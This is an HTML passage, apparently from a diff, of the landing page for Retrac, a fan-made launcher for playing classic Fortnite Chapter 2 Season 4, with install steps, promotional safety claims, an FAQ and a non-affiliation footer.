FORTNITE AGAIN</span><span class="text-[clamp(2.5rem,7.5vw,5rem)] text-balance md:whitespace-nowrap">CHAPTER 2 SEASON 4</span></h1><p class="text-neutral-400 text-sm text-center max-w-2xl leading-relaxed">Retrac is a free, community-driven project that lets you experience classic Fortnite Chapter 2 Season 4 with original movement, classic loot pools, and global dedicated servers.</p><div class="flex flex-row flex-wrap justify-center gap-4"><button class="bg-lime-700/30 border-1 border-lime-300/50 px-4 py-2 rounded-full text-sm text-center cursor-pointer transition-colors hover:bg-lime-700/50 hover:border-lime-300/70 ease-linear duration-75">Download Retrac for Free</button><button class="bg-neutral-700/30 border-1 border-neutral-700/50 px-4 py-2 rounded-full text-sm text-center text-neutral-400 cursor-pointer transition-colors hover:bg-neutral-700/50 hover:border-neutral-700/70 ease-linear duration-75">Join the Discord</button></div></div><button type="button" aria-label="Scroll down" class="md:hidden absolute bottom-6 left-1/2 -translate-x-1/2 z-20 text-neutral-400 hover:text-neutral-200 animate-bounce cursor-pointer"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="w-5 h-5" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></button></main><section id="how-it-works" class="@container flex flex-col items-center justify-center w-full py-24"><div class="flex flex-col w-full max-w-[70rem] h-full px-8 gap-8"><div class="flex flex-col @min-3xl:flex-row gap-8 @min-3xl:gap-4"><div class="flex-1 flex flex-row items-center gap-4"><span class="text-lime-300/30 font-[800] text-6xl leading-none min-w-10 text-center">1</span><div class="flex flex-col gap-1"><span class="text-neutral-400 font-semibold">Download the Retrac launcher</span><p class="text-neutral-500 text-sm leading-4">Run the installer to install required files and our game-launcher interface</p></div></div><div class="flex-1 flex flex-row items-center gap-4"><span class="text-lime-300/30 font-[800] text-6xl leading-none min-w-10 text-center">2</span><div class="flex flex-col gap-1"><span class="text-neutral-400 font-semibold">Link your Discord</span><p class="text-neutral-500 text-sm leading-4">Sign in once and everything else is handled automatically</p></div></div><div class="flex-1 flex flex-row items-center gap-4"><span class="text-lime-300/30 font-[800] text-6xl leading-none min-w-10 text-center">3</span><div class="flex flex-col gap-1"><span class="text-neutral-400 font-semibold">Drop into a match</span><p class="text-neutral-500 text-sm leading-4">Press play and queue into any game-mode, exactly how you remember it</p></div></div></div></div></section><section class="@container flex flex-col items-center justify-center w-full py-24 bg-neutral-700/5"><div class="flex flex-col items-center w-full max-w-[70rem] h-full @min-3xl:flex-row px-8 gap-4 @max-3xl:gap-16"><div class="flex flex-col w-full h-full gap-4 justify-center"><h2 class="text-neutral-400 text-md leading-4">The Retrac Experience: Built on Cutting Edge Technology</h2><p class="text-neutral-500 text-sm leading-4">You can count on Retrac to provide a smooth and enjoyable experience, with a focus on performance and reliability. Our infrastructure is designed to handle high traffic and provide a seamless experience for all players.</p></div><div class="flex flex-row gap-2 min-w-max"><div class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-4"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 640 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M400.1 194.8C389.2 197.6 380.2 199.1 371 202.4C363.7 204.3 356.3 206.3 347.8 208.5L347.2 208.6C343 209.8 342.6 209.9 338.7 205.4C334 200.1 330.6 196.7 324.1 193.5C304.4 183.9 285.4 186.7 267.7 198.2C246.5 211.9 235.6 232.2 235.9 257.4C236.2 282.4 253.3 302.9 277.1 306.3C299.1 309.1 316.9 301.7 330.9 285.8C333 283.2 334.9 280.5 337 277.5V277.5L337 277.5C337.8 276.5 338.5 275.4 339.3 274.2H279.2C272.7 274.2 271.1 270.2 273.3 264.9C277.3 255.2 284.8 239 289.2 230.9C290.1 229.1 292.3 225.1 296.1 225.1H397.2C401.7 211.7 409 198.2 418.8 185.4C441.5 155.5 468.1 139.9 506 133.4C537.8 127.8 567.7 130.9 594.9 149.3C619.5 166.1 634.7 188.9 638.8 218.8C644.1 260.9 631.9 295.1 602.1 324.4C582.4 345.3 557.2 358.4 528.2 364.3C522.6 365.3 517.1 365.8 511.7 366.3C508.8 366.5 506 366.8 503.2 367.1C474.9 366.5 449 358.4 427.2 339.7C411.9 326.4 401.3 310.1 396.1 291.2C392.4 298.5 388.1 305.6 382.1 312.3C360.5 341.9 331.2 360.3 294.2 365.2C263.6 369.3 235.3 363.4 210.3 344.7C187.3 327.2 174.2 304.2 170.8 275.5C166.7 241.5 176.7 210.1 197.2 184.2C219.4 155.2 248.7 136.8 284.5 130.3C313.8 124.1 341.8 128.4 367.1 145.6C383.6 156.5 395.4 171.4 403.2 189.5C405.1 192.3 403.8 193.9 400.1 194.8zM48.3 200.4C47.05 200.4 46.74 199.8 47.36 198.8L53.91 190.4C54.53 189.5 56.09 188.9 57.34 188.9H168.6C169.8 188.9 170.1 189.8 169.5 190.7L164.2 198.8C163.6 199.8 162 200.7 161.1 200.7L48.3 200.4zM1.246 229.1C0 229.1-.3116 228.4 .3116 227.5L6.855 219.1C7.479 218.2 9.037 217.5 10.28 217.5H152.4C153.6 217.5 154.2 218.5 153.9 219.4L151.4 226.9C151.1 228.1 149.9 228.8 148.6 228.8L1.246 229.1zM75.72 255.9C75.1 256.8 75.41 257.7 76.65 257.7L144.6 258C145.5 258 146.8 257.1 146.8 255.9L147.4 248.4C147.4 247.1 146.8 246.2 145.5 246.2H83.2C81.95 246.2 80.71 247.1 80.08 248.1L75.72 255.9zM577.2 237.9C577 235.3 576.9 233.1 576.5 230.9C570.9 200.1 542.5 182.6 512.9 189.5C483.9 196 465.2 214.4 458.4 243.7C452.8 268 464.6 292.6 487 302.6C504.2 310.1 521.3 309.2 537.8 300.7C562.4 287.1 575.8 268 577.4 241.2C577.3 240 577.3 238.9 577.2 237.9z"></path></svg></div><div class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-6"><svg stroke="currentColor" fill="currentColor" stroke-width="0" role="img" viewBox="0 0 24 24" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M22.394 6c-.167-.29-.398-.543-.652-.69L12.926.22c-.509-.294-1.34-.294-1.848 0L2.26 5.31c-.508.293-.923 1.013-.923 1.6v10.18c0 .294.104.62.271.91.167.29.398.543.652.69l8.816 5.09c.508.293 1.34.293 1.848 0l8.816-5.09c.254-.147.485-.4.652-.69.167-.29.27-.616.27-.91V6.91c.003-.294-.1-.62-.268-.91zM12 19.11c-3.92 0-7.109-3.19-7.109-7.11 0-3.92 3.19-7.11 7.11-7.11a7.133 7.133 0 016.156 3.553l-3.076 1.78a3.567 3.567 0 00-3.08-1.78A3.56 3.56 0 008.444 12 3.56 3.56 0 0012 15.555a3.57 3.57 0 003.08-1.778l3.078 1.78A7.135 7.135 0 0112 19.11zm7.11-6.715h-.79v.79h-.79v-.79h-.79v-.79h.79v-.79h.79v.79h.79zm2.962 0h-.79v.79h-.79v-.79h-.79v-.79h.79v-.79h.79v.79h.79z"></path></svg></div><div class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-6"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M508.52,249.75,486.7,236.24c-.17-2-.34-3.93-.55-5.88l18.72-17.5a7.35,7.35,0,0,0-2.44-12.25l-24-9c-.54-1.88-1.08-3.78-1.67-5.64l15-20.83a7.35,7.35,0,0,0-4.79-11.54l-25.42-4.15c-.9-1.73-1.79-3.45-2.73-5.15l10.68-23.42a7.35,7.35,0,0,0-6.95-10.39l-25.82.91q-1.79-2.22-3.61-4.4L439,81.84A7.36,7.36,0,0,0,430.16,73L405,78.93q-2.17-1.83-4.4-3.61l.91-25.82a7.35,7.35,0,0,0-10.39-7L367.7,53.23c-1.7-.94-3.43-1.84-5.15-2.73L358.4,25.08a7.35,7.35,0,0,0-11.54-4.79L326,35.26c-1.86-.59-3.75-1.13-5.64-1.67l-9-24a7.35,7.35,0,0,0-12.25-2.44l-17.5,18.72c-1.95-.21-3.91-.38-5.88-.55L262.25,3.48a7.35,7.35,0,0,0-12.5,0L236.24,25.3c-2,.17-3.93.34-5.88.55L212.86,7.13a7.35,7.35,0,0,0-12.25,2.44l-9,24c-1.89.55-3.79,1.08-5.66,1.68l-20.82-15a7.35,7.35,0,0,0-11.54,4.79l-4.15,25.41c-1.73.9-3.45,1.79-5.16,2.73L120.88,42.55a7.35,7.35,0,0,0-10.39,7l.92,25.81c-1.49,1.19-3,2.39-4.42,3.61L81.84,73A7.36,7.36,0,0,0,73,81.84L78.93,107c-1.23,1.45-2.43,2.93-3.62,4.41l-25.81-.91a7.42,7.42,0,0,0-6.37,3.26,7.35,7.35,0,0,0-.57,7.13l10.66,23.41c-.94,1.7-1.83,3.43-2.73,5.16L25.08,153.6a7.35,7.35,0,0,0-4.79,11.54l15,20.82c-.59,1.87-1.13,3.77-1.68,5.66l-24,9a7.35,7.35,0,0,0-2.44,12.25l18.72,17.5c-.21,1.95-.38,3.91-.55,5.88L3.48,249.75a7.35,7.35,0,0,0,0,12.5L25.3,275.76c.17,2,.34,3.92.55,5.87L7.13,299.13a7.35,7.35,0,0,0,2.44,12.25l24,9c.55,1.89,1.08,3.78,1.68,5.65l-15,20.83a7.35,7.35,0,0,0,4.79,11.54l25.42,4.15c.9,1.72,1.79,3.45,2.73,5.14L42.56,391.12a7.35,7.35,0,0,0,.57,7.13,7.13,7.13,0,0,0,6.37,3.26l25.83-.91q1.77,2.22,3.6,4.4L73,430.16A7.36,7.36,0,0,0,81.84,439L107,433.07q2.18,1.83,4.41,3.61l-.92,25.82a7.35,7.35,0,0,0,10.39,6.95l23.43-10.68c1.69.94,3.42,1.83,5.14,2.73l4.15,25.42a7.34,7.34,0,0,0,11.54,4.78l20.83-15c1.86.6,3.76,1.13,5.65,1.68l9,24a7.36,7.36,0,0,0,12.25,2.44l17.5-18.72c1.95.21,3.92.38,5.88.55l13.51,21.82a7.35,7.35,0,0,0,12.5,0l13.51-21.82c2-.17,3.93-.34,5.88-.56l17.5,18.73a7.36,7.36,0,0,0,12.25-2.44l9-24c1.89-.55,3.78-1.08,5.65-1.68l20.82,15a7.34,7.34,0,0,0,11.54-4.78l4.15-25.42c1.72-.9,3.45-1.79,5.15-2.73l23.42,10.68a7.35,7.35,0,0,0,10.39-6.95l-.91-25.82q2.22-1.79,4.4-3.61L430.16,439a7.36,7.36,0,0,0,8.84-8.84L433.07,405q1.83-2.17,3.61-4.4l25.82.91a7.23,7.23,0,0,0,6.37-3.26,7.35,7.35,0,0,0,.58-7.13L458.77,367.7c.94-1.7,1.83-3.43,2.73-5.15l25.42-4.15a7.35,7.35,0,0,0,4.79-11.54l-15-20.83c.59-1.87,1.13-3.76,1.67-5.65l24-9a7.35,7.35,0,0,0,2.44-12.25l-18.72-17.5c.21-1.95.38-3.91.55-5.87l21.82-13.51a7.35,7.35,0,0,0,0-12.5Zm-151,129.08A13.91,13.91,0,0,0,341,389.51l-7.64,35.67A187.51,187.51,0,0,1,177,424.44l-7.64-35.66a13.87,13.87,0,0,0-16.46-10.68l-31.51,6.76a187.38,187.38,0,0,1-16.26-19.21H258.3c1.72,0,2.89-.29,2.89-1.91V309.55c0-1.57-1.17-1.91-2.89-1.91H213.47l.05-34.35H262c4.41,0,23.66,1.28,29.79,25.87,1.91,7.55,6.17,32.14,9.06,40,2.89,8.82,14.6,26.46,27.1,26.46H407a187.3,187.3,0,0,1-17.34,20.09Zm25.77,34.49A15.24,15.24,0,1,1,368,398.08h.44A15.23,15.23,0,0,1,383.24,413.32Zm-225.62-.68a15.24,15.24,0,1,1-15.25-15.25h.45A15.25,15.25,0,0,1,157.62,412.64ZM69.57,234.15l32.83-14.6a13.88,13.88,0,0,0,7.06-18.33L102.69,186h26.56V305.73H75.65A187.65,187.65,0,0,1,69.57,234.15ZM58.31,198.09a15.24,15.24,0,0,1,15.23-15.25H74a15.24,15.24,0,1,1-15.67,15.24Zm155.16,24.49.05-35.32h63.26c3.28,0,23.07,3.77,23.07,18.62,0,12.29-15.19,16.7-27.68,16.7ZM399,306.71c-9.8,1.13-20.63-4.12-22-10.09-5.78-32.49-15.39-39.4-30.57-51.4,18.86-11.95,38.46-29.64,38.46-53.26,0-25.52-17.49-41.59-29.4-49.48-16.76-11-35.28-13.23-40.27-13.23H116.32A187.49,187.49,0,0,1,221.21,70.06l23.47,24.6a13.82,13.82,0,0,0,19.6.44l26.26-25a187.51,187.51,0,0,1,128.37,91.43l-18,40.57A14,14,0,0,0,408,220.43l34.59,15.33a187.12,187.12,0,0,1,.4,32.54H423.71c-1.91,0-2.69,1.27-2.69,3.13v8.82C421,301,409.31,305.58,399,306.71ZM240,60.21A15.24,15.24,0,0,1,255.21,45h.45A15.24,15.24,0,1,1,240,60.21ZM436.84,214a15.24,15.24,0,1,1,0-30.48h.44a15.24,15.24,0,0,1-.44,30.48Z"></path></svg></div><div class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-7"><svg stroke="currentColor" fill="currentColor" stroke-width="0" role="img" viewBox="0 0 24 24" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M1.125 0C.502 0 0 .502 0 1.125v21.75C0 23.498.502 24 1.125 24h21.75c.623 0 1.125-.502 1.125-1.125V1.125C24 .502 23.498 0 22.875 0zm17.363 9.75c.612 0 1.154.037 1.627.111a6.38 6.38 0 0 1 1.306.34v2.458a3.95 3.95 0 0 0-.643-.361 5.093 5.093 0 0 0-.717-.26 5.453 5.453 0 0 0-1.426-.2c-.3 0-.573.028-.819.086a2.1 2.1 0 0 0-.623.242c-.17.104-.3.229-.393.374a.888.888 0 0 0-.14.49c0 .196.053.373.156.529.104.156.252.304.443.444s.423.276.696.41c.273.135.582.274.926.416.47.197.892.407 1.266.628.374.222.695.473.963.753.268.279.472.598.614.957.142.359.214.776.214 1.253 0 .657-.125 1.21-.373 1.656a3.033 3.033 0 0 1-1.012 1.085 4.38 4.38 0 0 1-1.487.596c-.566.12-1.163.18-1.79.18a9.916 9.916 0 0 1-1.84-.164 5.544 5.544 0 0 1-1.512-.493v-2.63a5.033 5.033 0 0 0 3.237 1.2c.333 0 .624-.03.872-.09.249-.06.456-.144.623-.25.166-.108.29-.234.373-.38a1.023 1.023 0 0 0-.074-1.089 2.12 2.12 0 0 0-.537-.5 5.597 5.597 0 0 0-.807-.444 27.72 27.72 0 0 0-1.007-.436c-.918-.383-1.602-.852-2.053-1.405-.45-.553-.676-1.222-.676-2.005 0-.614.123-1.141.369-1.582.246-.441.58-.804 1.004-1.089a4.494 4.494 0 0 1 1.47-.629 7.536 7.536 0 0 1 1.77-.201zm-15.113.188h9.563v2.166H9.506v9.646H6.789v-9.646H3.375z"></path></svg></div></div></div></section><section class="@container flex flex-col items-center justify-center w-full py-24"><div class="flex flex-col items-center w-full max-w-[70rem] h-full @min-3xl:flex-row px-8 gap-8 @max-3xl:gap-16"><div class="flex flex-row gap-2 min-w-max"><div class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-6"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M0 32h214.6v214.6H0V32zm233.4 0H448v214.6H233.4V32zM0 265.4h214.6V480H0V265.4zm233.4 0H448V480H233.4V265.4z"></path></svg></div><div class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-6"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 640 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7l-154.3-121c-2-30.1 20.8-60.1 56-60.1l11.5 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l-11.5 0c-49.9 0-74.9-60.3-39.6-95.6l8.2-8.2c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-8.2 8.2C412.3 118.4 352 93.4 352 43.5L352 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 11.5c0 49.9-60.3 74.9-95.6 39.6L184.2 75c-12.5-12.5-32.8-12.5-45.3 0c-1.6 1.6-3.1 3.4-4.3 5.3L38.8 5.1zm225.8 177c6.9-3.9 14.9-6.1 23.4-6.1c26.5 0 48 21.5 48 48c0 4.4-.6 8.7-1.7 12.7l-69.7-54.6zM402 412.7L144.7 210c-9.5 8.5-22.2 14-37.2 14L96 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l11.5 0c49.9 0 74.9 60.3 39.6 95.6l-8.2 8.2c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l8.2-8.2c35.3-35.3 95.6-10.3 95.6 39.6l0 11.5c0 17.7 14.3 32 32 32s32-14.3 32-32l0-11.5c0-31.2 23.6-52.7 50-55.7z"></path></svg></div></div><div class="flex flex-col w-full h-full gap-4 justify-center"><h2 class="text-neutral-400 text-md leading-4">Secure &amp; Certified</h2><p class="text-neutral-500 text-sm leading-4">We hold an EV Code Signing Certificate issued by Digicert and all of our software is manually appoved by Microsoft&#x27;s Security Analysis team before every update. Our software is the only true safe option, and we take pride in it.</p></div></div></section><section class="flex flex-col items-center justify-center w-full py-24 bg-neutral-700/5"><div class="flex flex-col w-full max-w-[70rem] h-full @min-3xl:flex-col px-8 gap-4"><h2 class="text-neutral-500 text-sm leading-4">Retrac Showcase: Trusted by Players and Creators</h2><iframe src="https://www.youtube.com/embed/NEqXlxCFogE?si=BJkWtAqOe1lSXsXS" title="Retrac gameplay showcase" loading="lazy" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerPolicy="strict-origin-when-cross-origin" allowFullScreen="" class="w-full aspect-video rounded-md"></iframe></div></section><section class="@container flex flex-col items-center justify-center w-full py-24"><div class="flex flex-col items-center w-full max-w-[70rem] h-full @min-3xl:flex-row px-8 gap-4 @max-3xl:gap-16"><div class="flex flex-col w-full h-full gap-4"><h2 class="text-neutral-400 text-md leading-4">Join the Official Retrac Community</h2><p class="text-neutral-500 text-sm leading-4">Join our Discord server to stay up to date with the latest news, updates, and community events. Follow us on social media to see what we&#x27;re working on and get a sneak peek of upcoming features.</p></div><div class="flex flex-row gap-2 min-w-max"><button aria-label="Join the Retrac Discord" class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-6 cursor-pointer hover:bg-neutral-600/10 transition-colors ease-linear duration-75"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 640 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337.58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"></path></svg></button><button aria-label="Retrac on TikTok" class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-7 cursor-pointer hover:bg-neutral-600/10 transition-colors ease-linear duration-75"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></button><button aria-label="Retrac on Twitter" class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-7 cursor-pointer hover:bg-neutral-600/10 transition-colors ease-linear duration-75"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></button><button aria-label="Retrac on YouTube" class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-6 cursor-pointer hover:bg-neutral-600/10 transition-colors ease-linear duration-75"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 576 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></button></div></div></section><section id="faq" class="@container flex flex-col items-center justify-center w-full py-24 bg-neutral-700/5"><div class="flex flex-col w-full max-w-[70rem] h-full px-8 gap-8"><div class="flex flex-col gap-2"><h2 class="text-lime-300 font-bold text-xs tracking-wider uppercase">Frequently Asked Questions</h2><p class="text-neutral-200 text-2xl font-bold">Frequently Asked Questions about Retrac</p></div><div class="flex flex-col gap-4"><div class="bg-neutral-800/40 border border-neutral-700/40 rounded-xl p-6 flex flex-col gap-2"><h3 class="text-neutral-200 font-semibold text-base">What is Retrac?</h3><p class="text-neutral-400 text-sm leading-relaxed">Retrac is a free, community-driven project and custom launcher that lets players relive classic Fortnite Chapter 2 Season 4 (v14.40 / Stark Season) with authentic OG movement, original loot pools, and dedicated servers worldwide.</p></div><div class="bg-neutral-800/40 border border-neutral-700/40 rounded-xl p-6 flex flex-col gap-2"><h3 class="text-neutral-200 font-semibold text-base">Which version of Fortnite does Retrac support?</h3><p class="text-neutral-400 text-sm leading-relaxed">Retrac specifically restores Fortnite Chapter 2 Season 4 (v14.40), bringing back the original Stark Season map, iconic weapons, vehicle mechanics, and classic gameplay.</p></div><div class="bg-neutral-800/40 border border-neutral-700/40 rounded-xl p-6 flex flex-col gap-2"><h3 class="text-neutral-200 font-semibold text-base">How do I download and install the Retrac launcher?</h3><p class="text-neutral-400 text-sm leading-relaxed">Click 'Download Retrac for Free' above to get the official installer. Run the setup to install required files, connect your Discord account once for authentication, and jump directly into matchmaking.</p></div><div class="bg-neutral-800/40 border border-neutral-700/40 rounded-xl p-6 flex flex-col gap-2"><h3 class="text-neutral-200 font-semibold text-base">Is Retrac safe to use?</h3><p class="text-neutral-400 text-sm leading-relaxed">Yes. Retrac holds an EV Code Signing Certificate issued by DigiCert and is manually checked by Microsoft Security Analysis before each update to ensure safety and integrity.</p></div><div class="bg-neutral-800/40 border border-neutral-700/40 rounded-xl p-6 flex flex-col gap-2"><h3 class="text-neutral-200 font-semibold text-base">Is Retrac free to play?</h3><p class="text-neutral-400 text-sm leading-relaxed">Yes, Retrac is 100% free and community-driven. All matchmaking, servers, and classic seasonal gameplay are available without any purchase.</p></div><div class="bg-neutral-800/40 border border-neutral-700/40 rounded-xl p-6 flex flex-col gap-2"><h3 class="text-neutral-200 font-semibold text-base">Is Retrac affiliated with Epic Games?</h3><p class="text-neutral-400 text-sm leading-relaxed">No. Retrac is an independent fan-made community project created for legacy gameplay preservation and is not affiliated with, endorsed by, or sponsored by Epic Games, Inc.</p></div></div></div></section><footer class="w-full py-12 px-8 flex flex-col items-center justify-center border-t border-neutral-800/80 gap-4 text-center bg-neutral-900"><div class="flex flex-row flex-wrap items-center justify-center gap-6 text-xs text-neutral-400"><a href="/status" class="hover:text-neutral-200 transition-colors">Service Status</a><a href="#how-it-works" class="hover:text-neutral-200 transition-colors">How It Works</a><a href="#faq" class="hover:text-neutral-200 transition-colors">FAQ</a><a href="https://discord.gg/retrac" target="_blank" rel="noopener noreferrer" class="hover:text-neutral-200 transition-colors">Discord Community</a></div><p class="text-neutral-500 text-xs max-w-2xl leading-normal">Retrac is an independent community project created for legacy gameplay preservation and nostalgia. Retrac is not affiliated with, endorsed by, or associated with Epic Games, Inc. Fortnite is a registered trademark of Epic Games, Inc.</p><p class="text-neutral-600 text-xs">&copy; Retrac. Relive classic Fortnite Chapter 2 Season 4.</p></footer></div><!--/$--></div>
+    ><!--$--><div class="relative flex flex-col w-full h-full overflow-x-hidden"><nav class="absolute top-0 left-0 w-full flex flex-row items-center justify-between px-6 py-4 z-30"><span class="sr-only">Project Retrac OG Fortnite, OG Movement, OMPP, OGFN</span><div class="flex flex-row items-center justify-center gap-6 w-full"><a href="#how-it-works" class="text-neutral-400 text-xs hover:text-neutral-300 transition-colors ease-linear duration-75">How It Works</a><a href="#faq" class="text-neutral-400 text-xs hover:text-neutral-300 transition-colors ease-linear duration-75">FAQ</a><a href="./status/index.html" class="text-neutral-400 text-xs hover:text-neutral-300 transition-colors ease-linear duration-75 hover:underline">Service Status</a></div></nav><main class="relative flex flex-col items-center justify-center w-full min-h-dvh md:min-h-0 py-40 md:py-64 bg-neutral-700/5">
+<!-- Pure HTML/CSS Floating Background Animation (formerly in JS/React) -->
+<div class="retrac-particles" aria-hidden="true"><div class="retrac-particle" style="--left:50.4%;--size:1.00rem;--dur:27.9s;--delay:-6.3s;--rot:45deg"></div><div class="retrac-particle" style="--left:93.7%;--size:1.20rem;--dur:26.1s;--delay:-12.7s;--rot:3deg"></div><div class="retrac-particle" style="--left:78.3%;--size:1.11rem;--dur:29.2s;--delay:-10.8s;--rot:-2deg"></div><div class="retrac-particle" style="--left:18.1%;--size:1.25rem;--dur:24.6s;--delay:-2.5s;--rot:201deg"></div><div class="retrac-particle" style="--left:81.1%;--size:1.53rem;--dur:27.9s;--delay:-1.9s;--rot:104deg"></div><div class="retrac-particle" style="--left:82.8%;--size:1.13rem;--dur:25.7s;--delay:-11.3s;--rot:72deg"></div><div class="retrac-particle" style="--left:1.2%;--size:1.23rem;--dur:22.2s;--delay:-23.8s;--rot:240deg"></div><div class="retrac-particle" style="--left:54.8%;--size:1.79rem;--dur:28.2s;--delay:-15.0s;--rot:34deg"></div><div class="retrac-particle" style="--left:25.6%;--size:1.38rem;--dur:24.8s;--delay:-15.4s;--rot:41deg"></div><div class="retrac-particle" style="--left:50.8%;--size:1.05rem;--dur:23.3s;--delay:-10.9s;--rot:29deg"></div><div class="retrac-particle" style="--left:6.2%;--size:1.19rem;--dur:29.9s;--delay:-13.1s;--rot:-58deg"></div><div class="retrac-particle" style="--left:41.6%;--size:1.99rem;--dur:27.6s;--delay:-4.5s;--rot:106deg"></div><div class="retrac-particle" style="--left:18.2%;--size:2.00rem;--dur:27.5s;--delay:-9.6s;--rot:68deg"></div><div class="retrac-particle" style="--left:17.1%;--size:1.75rem;--dur:28.5s;--delay:-19.3s;--rot:-55deg"></div><div class="retrac-particle" style="--left:12.9%;--size:1.03rem;--dur:27.1s;--delay:-9.1s;--rot:0deg"></div><div class="retrac-particle" 